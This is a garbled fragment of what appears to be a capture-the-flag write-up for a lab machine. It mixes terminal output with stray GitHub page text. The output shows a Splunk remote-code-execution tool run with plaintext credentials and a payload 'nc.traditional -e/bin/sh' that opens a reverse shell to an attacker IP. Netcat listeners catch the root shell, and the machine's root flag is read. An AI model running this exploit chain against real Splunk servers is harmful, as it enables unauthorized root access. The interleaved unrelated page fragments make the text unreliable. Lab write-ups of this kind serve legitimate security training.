 PySplunkWhisperer2_remote.py: error: unrecognized arguments: -e/bin/sh 10.10.14.8 443
❯ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.8 --username shaun --password Guitar123
--payload 'nc.traditional -e/bin/sh 10.10.14.8 443'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
4 years ago
[+] Authenticated
Report repository
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpvvpaia6f.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.8:8181/
10.10.10.209 - - [13/Aug/2025 11:00:52] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
Packages
❯ nc -lvp 999
No packages published
listening on [any] 999 ...
^C
❯ nc -lvp 443
Languages
listening on [any] 443 ...
connect to [10.10.14.8] from doctors.htb [10.10.10.209] 47092
id
uid=0(root) gid=0(root) groups=0(root)
C 92.7% Makefile 7.3%
cd /root
cat root.txt
4a2e934af476d8d736737c05cf856d28
the vulnerable version on Ubuntu